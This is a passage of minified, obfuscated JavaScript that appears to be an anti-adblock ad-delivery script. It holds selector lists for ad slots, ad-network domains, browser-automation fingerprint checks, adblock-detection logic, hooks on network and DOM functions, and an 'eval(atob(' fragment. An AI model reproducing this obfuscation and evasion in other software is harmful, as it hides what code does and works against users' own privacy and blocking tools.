bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","issue","HTMLAnchorElement_port","succeedscene.com","ops","find","onmessage","isFirefox","rlcdn.com","scripts","lvi","out_of_page","poster","Failed to decode protect-url: url is empty","<'bottom'>","gemius.pl","//# sourceURL=mediation.js","<empty string>","webdriver","https://html-load.cc","start|end|center|justify|distribute",'[data-id^="div-gpt-ad"]',"dggn","auto|never|always","$cdc_asdjflasutopfhvcZLmcfl_","HTMLLinkElement_href","keepOriginalAcceptableAds","tpdads.com","mimeTypes","pos","hasOwnProperty","_sourcesContents","20030107","tagNameFilter","<'pause-before'> <'pause-after'>?","getConsentMetadata","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","shift","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|both|start|end|maximum|clear","https://07c225f3.online","<length>||<color>","mismatchOffset","'[' <custom-ident>* ']'","<length>|thin|medium|thick","HTMLElement_dataset","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>",", scrollY: ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","fromArray","open-quote|close-quote|no-open-quote|no-close-quote","value","adma","tokenEnd","<generic>","a.teads.tv","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","__webdriver_unwrapped","https://securepubads.g.doubleclick.net/gampad/ads","Raw","<?lit$","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getRandomValues","func","ADM (","ads","<url>|<string>","mozInnerScreenX","443261PkBkPn","isArray","[<angle>|<side-or-corner>]? , <color-stop-list>","Node_insertBefore","<box>|border|text","__as_xhr_onload","consents","center|start|end|self-start|self-end|flex-start|flex-end","copyScriptElement","cWJ1dw==","[<'animation-range-start'> <'animation-range-end'>?]#","HTMLTableCaptionElement","top|bottom|block-start|block-end|inline-start|inline-end","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<namespace-prefix>? [<string>|<url>]","Terminate - empty profile","slot","<absolute-size>|<relative-size>|<length-percentage>","osano.com","message","none|<image>","[data-ad-slot]","cp.edl.co.kr","coachjs","/container.html","x: ","Unknown property","[<bg-layer> ,]* <final-bg-layer>","amazon-adsystem.com","opr","HTMLFormElement","allocateCursor","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","auto|balance|stable|pretty","pbjsList","none|zoom","welt.de","normal|italic|oblique <angle>{0,2}","<'text-wrap-mode'>||<'text-wrap-style'>","text-ad-links","arguments","lijit.com","Exception occurred in hooked property ","Combinator","<string> [<integer>|on|off]?","max-age","requestIdleCallback","HTMLIFrameElement_srcdoc","googletagservices.com","http://127.0.0.1","DocumentFragment_querySelector","<number-percentage>{1,4}&&fill?","sourceContentFor","lep.co.uk","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","getSetCookie","no purpose 1 consent","url( <string> <url-modifier>* )|<url-token>","kind","appVersion","originalPositionFor","hasAttribute","<integer>|auto","loaded","findAllFragments","shouldRecover evaluation error:","<blend-mode>|plus-lighter","botKind","configurable","Terminate - not registered in db","bricks-co.com","Nth","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","protectFetchInputSync shouldn't be called with ReadableStream","cookieless-data.com","auto|<custom-ident>","[auto? [none|<length>]]{1,2}","originalHostname","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","uidapi.com","gpt-minutemedia","min( <calc-sum># )","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","ats-","ssmas","navigator","[CMP Log] Error: ","class extends self.XMLHttpRequest","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ad_","ar-yahoo-v1","-moz-calc(","<'margin-block-start'>","originalColumn","outerHTML","<color-stop-length>|<color-stop-angle>","https://consent.yorkshirepost.co.uk","Layer","IFrame","scale3d( [<number>|<percentage>]#{3} )","stickyadstv.com","x-frame-height","jkl","https://consent.edinburghnews.scotsman.com","as_inventory_id","adsbygoogle","auto|<length-percentage>","http://api.dable.io/widgets/","<pseudo-page>+|<ident> <pseudo-page>*","__fxdriver_unwrapped","domain switch: ignore","RegExp_exec","api.assertcom.de","data-stndz-hidden","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","List<","<ray()>|<url>|<basic-shape>","ad-delivery.net","container","x-frame-width","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","selectorsToForceProtect","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","rotate( [<angle>|<zero>] )","travle.earth","[<url> [format( <string># )]?|local( <family-name> )]#","setTargetingForGPTAsync","halifaxcourier.co.uk","window.top._df.t","nhn","ACK_INVISIBLE","Window_fetchLater","    ","hadron.ad.gt","def","MessageEvent","XMLHttpRequest_status","getLastListNode","stopImmediatePropagation","<length-percentage>|min-content|max-content|auto","window.external is undefined","HTMLTableElement","<'margin-left'>{1,2}","consumeFunctionName","for","none|[<number>|<percentage>]{1,3}","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","allowRunInIframe","HTMLAnchorElement_hostname","normal|allow-discrete","htlad-","none|[x|y|block|inline|both] [mandatory|proximity]?","parseString","skipUntilBalanced","svi","<geometry-box>#","'))","gpt-geniee","ACK","adsafeprotected.com","<'margin-top'>","data:text/html,","uBlock Origin","/analytics?host=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","onmousedown","<angle-percentage>","HTMLStyleElement_insertBefore",'[id^="dfp-ad-"]',"r2b2.cz","getTargeting","INVENTORY_FRAME","Selector is expected","sessionId","adthrive-","?version=","none|manual|auto","loading","https://content-loader.com","turn","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",".start","Scope","normal|<length-percentage>","avt","socdm.com","webGL","encodedBodySize","doubleclick.net","/pagead/drt/ui","preload","agrvt.com","cmVzZXJ2ZWQxT3V0cHV0","[object Date]",'meta[name="as-tester-handler-added"]',"<relative-selector>#","s2s.t13.io","/f.min.js","gpt-ima-adshield","programme.tv","XMLHttpRequest_send","adhesion","messageId","innerHeight","yieldlove.com","options","rhino","noktacom.rtb.monetixads.com","Function","slotElementId","initInventoryFrame","slotRenderEnded","<'border-top-color'>{1,2}","getNode","HTMLLinkElement","Blocked ","Performance.network","getAtruleDescriptor","cdn.nidan.d2c.ne.jp","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","omid-","[auto|<length-percentage>]{1,4}","auto|bar|block|underscore","consentframework.com","Matching for a tree with var() is not supported","adtelligent.com","<'margin-left'>","Property","as_json_modifier","rfihub.com","cachedResultIsInAdIframe","<mf-plain>|<mf-boolean>|<mf-range>","canvas","aW5wdXQ=","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","set-cookie-parser encountered an error while decoding a cookie with value '","urlParse","none|<custom-ident>+","https://prg.smartadserver.com/prebid/v1","basename","normal|small-caps","cmpStr","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|<number>|<length>|<percentage>","ittpx-asia.eskimi.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Terminate - not allowed running in iframe","MSG_ACK_INVISIBLE","BatteryManager","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[<age>? <gender> <integer>?]","removeItem","isInRootIframe","outerWidth","log.pinterest.com","lookupValue","throw new Error();","(E2) Invalid protect url: ","auto|all|none",'link[rel="preload"][as="script"][href="',"event","https://ads.yieldmo.com/exchange/prebid","visible|hidden|clip|scroll|auto","html","Expected ","adshield","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","cqmin","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","zemanta.com","invalid protect-id prefix: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","addEventListener","cesoirtv.com","knowt.com","publisher","adroll.com","sdk","writeln","matchAll","positions","scope","matchMedia","signal","auto|<color>","none|auto|<percentage>","mod( <calc-sum> , <calc-sum> )","single|multiple","as_location","ins.adsbygoogle","hooking started without preframe hooking","structure","w2g","window.top.apstag.runtime.callCqWrapper","translateY( <length-percentage> )","Element_attributes","external","<'height'>","/npm-monitoring","rubiconproject.com","text-ad","documentElement","tpc.googlesyndication.com","inherit","constructor","Unknown node type:","getConfig","checkStructure","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<length>|<percentage>|auto]{1,4}","lr-tb|rl-tb|tb-rl|lr|rl|tb","buildID","Identifier, string or comma is expected","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","programme-tv.net","Node_textContent","vendor","token","keys","Terminate - IVT blocked","reserved2Input","dXl5aw==","layer( <layer-name> )","consentmanager.net","mailto:","}-token","start","Neither `enter` nor `leave` walker handler is set or both aren't a function","assign","`, expected `","abc","fo2nsdf","<supports-decl>|<supports-selector-fn>","contain|none|auto","raptive","[<line-names>? <track-size>]+ <line-names>?","Function_toString","newcastleworld.com",".get","__fpjs_d_m","\n   value: ","<grid-line> [/ <grid-line>]{0,3}","<time>#","Load stylesheet results: ","option maxAge is invalid","() => version","Counter","https://aax.amazon-adsystem.com/e/dtb/bid","side_ad","<color>+|none","https://googleads.g.doubleclick.net/pagead/ads","atrules","tokens","chained|none","<angle>","remove","avplayer.com","ApplePayError","dvw","fansided.com","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","throw","DOMParser_parseFromString","<url> <decibel>?|none","usedJSHeapSize","; Partitioned","<counter-style>|<string>|none","https://fb.html-load.com","start|center|space-between|space-around","/dbm/ad","origin","Failed to get key from: ","plainchicken.com","comment-token","<length-percentage>|<flex>|min-content|max-content|auto","main_richload","sourceMap","adthrive.com","triggerCount","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","call","createElement","snigelweb.com","clickiocdn.com","<outline-radius>","<single-animation-play-state>#","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","acceptableAdsBait","rem( <calc-sum> , <calc-sum> )","[AdBlockDetector] Cosmetic adblock detected","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","lookupNonWSType","player","<media-in-parens> [and <media-in-parens>]+","getComputedStyle","webgl",'<\/script><script src="',"serif|sans-serif|cursive|fantasy|monospace","not_blocking_ads","auto|optimizeSpeed|crispEdges|geometricPrecision","marker-end","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Please enter the password","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sendXHR","_file","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","rng","PTZhMEc+UE9vMzdudj94JjFgXTJ0","nextState","appier.net","https://consent.lep.co.uk","webkitResolveLocalFileSystemURL","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","flat"," is not a constructor or null","getBidResponses","<calc-product> [['+'|'-'] <calc-product>]*","<html","CSSStyleDeclaration","adsrvr.org","navigator.mimeTypes is undefined","state","window.PluginArray is undefined","low","no-cors","walk","bind","readyState","none|<transform-list>","static.criteo.net","btoa","normal|reset|<number>|<percentage>","combinator","scanString","textContent","selector( <complex-selector> )","check","userAgent","<mask-layer>#","<an-plus-b>|even|odd","copy","<'align-items'> <'justify-items'>?","HTMLLinkElement_as","/report","connectid.analytics.yahoo.com","XMLHttpRequest_open","beforeunload","httpOnly","__proto__","adthrive","trident","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<'inset-inline-start'>","cmVzZXJ2ZWQx","( <style-condition> )|( <style-feature> )|<general-enclosed>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","':' <ident-token>|':' <function-token> <any-value> ')'","<single-animation-fill-mode>#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","unsafe|safe","\n  --------","<'flex-grow'>","content-box|border-box","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<line-width>{1,4}","HTMLMetaElement_httpEquiv","chrome","-ad","splice","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","aria-label","declarators","function ","https://cdn.privacy-mgmt.com","timesofindia.indiatimes.com","13nHziBX","$1   ","port1","send","[<image>|<string>] [<resolution>||type( <string> )]","fuseplatform.net","scaleX( [<number>|<percentage>] )","window","<wq-name>","[above|below|right|left]? <length>? <image>?","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","number","<bg-position>#","this.postMessage(...arguments)","[from-image||<resolution>]&&snap?","cdn.flashtalking.com","command","GeneralEnclosed","advertisement","exp( <calc-sum> )","<color>","ins","row|row-reverse|column|column-reverse","HTMLLinkElement_rel","; SameSite=Lax","pub_300x250","osano_","Selector","sunderlandecho.com","Blocked prebid request error for ","MatchGraph","auto|start|end|left|right|center|justify","getElementById","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","gpt-rubicon","ad-stir.com","logs-partners.coupang.com","eval(atob('","clientHeight","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<length>|<percentage>|auto","imprnt-cnt","ident-token","Profile","Value","AddMatchOnce","translate( <length-percentage> , <length-percentage>? )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","imasdk.googleapis.com","consumeUntilLeftCurlyBracketOrSemicolon","<'padding-left'>","drop-shadow( <length>{2,3} <color>? )","connectad.io","Element_matches","title","as_skip","start|end|center|stretch","columns","dvb","return","scrollTo","not <media-in-parens>","_last","article","useragent","dpi","Element_getElementsByClassName","insert","lookupOffsetNonSC","_ad","orbidder.otto.de","getDetections","normal|<string>","HTMLVideoElement","<'max-width'>","lastIndexOf","object","https://onetag-sys.com/prebid-request","ad-placeholder","https://fb.css-load.com","srcset","[full-width|proportional-width]","generatedLine","Feature","airtory.com","DONE",'[name^="google_ads_iframe"]',"matcher","elem","ADS_FRAME","scrollY","cdn.adapex.io","mfadsrvr.com","__webdriver_script_fn","<pseudo-element-selector> <pseudo-class-selector>*","var("," undefined","nextCharCode","permutive.com","CSSStyleSheet_insertRule","<'border-top-width'>","y.one.impact-ad.jp","Element_id","blocking_ads","<'justify-self'>|anchor-center","custom","` has no known descriptors","EventTarget_removeEventListener","var( <custom-property-name> , <declaration-value>? )","auto|none|text|all","adscale.de"];return(a2y=function(){return t})()}(function(t,e){const n=a2z,r=a2y();for(;;)try{if(328018==parseInt(n(347))/1*(parseInt(n(2198))/2)+parseInt(n(812))/3*(parseInt(n(291))/4)+parseInt(n(1105))/5*(-parseInt(n(1233))/6)+parseInt(n(3041))/7+parseInt(n(2708))/8*(-parseInt(n(2379))/9)+-parseInt(n(188))/10*(parseInt(n(2550))/11)+parseInt(n(621))/12*(parseInt(n(3521))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Dm=a2z;var y={9141:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>a});let o="",i=r(1612);try{var s;o=null!==(s=document[r(309)][r(3861)](r(533)))&&void 0!==s?s:r(3880);const t=document[r(309)][r(3861)](r(240))||document[r(309)][r(3861)](r(1741));t&&(i=new URL(t,window[r(997)][r(3805)])[r(3415)])}catch(t){}const a={version:r(253),sdkVersion:o,endpoint:i,env:r(689),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3903)][r(1687)],insertBefore:Node[r(3903)][r(267)]};function i(t,e){const n=r;e[n(2281)]?o[n(267)][n(3425)](e[n(2389)],t,e[n(2281)]):o[n(1687)][n(3425)](e[n(1263)],t)}function s(t){const e=r;o[e(1687)][e(3425)](document[e(390)],t)}function a(t){const e=r,n=document[e(3426)](t[e(3753)]);for(const r of t[e(699)]())n[e(470)](r,t[e(3861)](r));return n[e(3480)]=t[e(3480)],n}function c(){const t=r;try{if(null!=window[t(3127)][t(1964)]&&t(863)===window[t(3127)][t(1964)][t(863)][t(2527)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1877)](e(1689));const r=n[e(2230)][0][e(1456)];n[e(2230)][0][e(1456)]=t;const o=n[e(2230)][0][e(1456)];return o===r||o[e(488)]()===t[e(488)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(476),p=r(1587);let g=0;function w(){const t=r;return![t(3520),t(263)][t(1990)]((e=>location[t(2947)][t(847)](e)))&&!window[t(1421)]}function b(){const t=r;return i.A[t(2735)](p)||g[t(510)]()}async function y(t){const e=r;return e(1756)===i.A[e(2735)](e(534),!1)||!(!(window[e(997)][e(1523)]+window[e(997)][e(1146)])[e(1396)](e(706))&&e(1756)!==i.A[e(2735)](e(706),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2647)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1602)](p,g[n(510)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1602)](p,g[e(510)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1756)===i.A[e(2735)](e(534),!1)||(void 0!==f?f:w()&&![e(430),e(263)][e(1990)]((t=>location[e(2947)][e(847)](t)))&&e(1756)===i.A[e(2735)](m)?(A(t)[e(2647)]((t=>{const n=e;f=t,i.A[n(1602)](m,t[n(510)]())})),!0):(f=await A(t),i.A[e(1602)](m,f[e(510)]()),f))}async function x(t){return await async function(){const t=a2z;let e=!1;try{const n=document[t(3426)](t(3542));n[t(470)]("id",t(3688)),document[t(390)][t(1687)](n),n[t(470)](t(2171),t(2165));const r=["ad",t(2569),t(3688),t(1428),t(3147),t(176),t(874),t(186),t(2615),t(3393),t(3546),t(1276),t(1942),t(3345),t(2168),t(500),t(2872),t(1700),t(3080)];for(const i of r){n[t(1906)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3439)](n);if(t(2197)===r[t(2458)]||t(2107)===r[t(1413)]){o.A[t(932)](t(3434)),e=!0;break}}document[t(390)][t(392)](n)}catch(e){o.A[t(932)](t(1526)[t(269)](e))}return e}()?[!0,1]:await async function(){const t=a2z,e=XMLHttpRequest[t(510)]();return!(!e[t(1396)](t(1993))||!e[t(1396)](t(3129))||(o.A[t(932)](t(1172)),0))}()?[!0,2]:await async function(t){const e=a2z,n=[];if(t)for(const r of 